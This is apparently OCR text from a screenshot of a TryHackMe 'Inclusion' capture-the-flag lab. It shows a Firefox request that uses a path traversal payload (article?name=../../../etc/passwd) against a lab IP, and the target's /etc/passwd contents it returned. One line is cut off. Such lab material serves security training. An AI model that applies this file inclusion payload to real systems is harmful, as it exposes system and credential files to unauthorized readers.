 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Fri 12:03 1
http://10.10.96.50/article?name=../../../etc/passwd - Mozilla Firefox
TryHackMe | Inclusion CTF_Writeups/Inclusi 10.10.96.50/article?name= http://10.10.96.50/article?n socat | GTFOBins 10.10.96.50/article?name=
view-source:http://10.10.96.50/article?name=../../../etc/passwd
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs TryHackMe | OpenVPN Kali Forums NetHunter Offensive Security The image "view-sour... Exploit-DB GHDB MSFu
1 <!DOCTYPE html>
2
3 <html>
4
5 <body>
6
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
38
39 :/run/sshd:/usr/sbin/nologin
40 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
41
42
43